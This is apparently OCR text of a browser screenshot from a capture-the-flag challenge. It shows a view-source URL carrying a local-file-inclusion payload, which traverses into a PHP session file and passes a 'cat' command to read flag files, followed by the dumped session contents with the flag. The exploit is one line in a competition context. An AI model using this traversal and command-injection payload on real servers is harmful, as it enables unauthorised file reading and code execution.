 view-source:54.180.60.212:80
주의 요함 view-source:54.180.60.212:8002/?p=../../lib/php/sessions/sess_delspon3&cmd=cat%20*f1a*/flag* S
앱 Index of /~passket... quipqiup - crypto... Damien DeVille | K... M Ethereum for web ... ReverseLab 지원현... F 가상서버 호스팅 | 퍼... xss - How to confi... »
1 name|s:29:"HCTF{LF1_t0_RCE_exp1oit_i5_Fun!}";message|s:13:"ddd
2 aaa
3 ccc";service|s:5:"C/C++";email|s:8:"dddd@d.d";img|s:45:"user_img/b5e900c767113e20f55999c2801e07ee.png";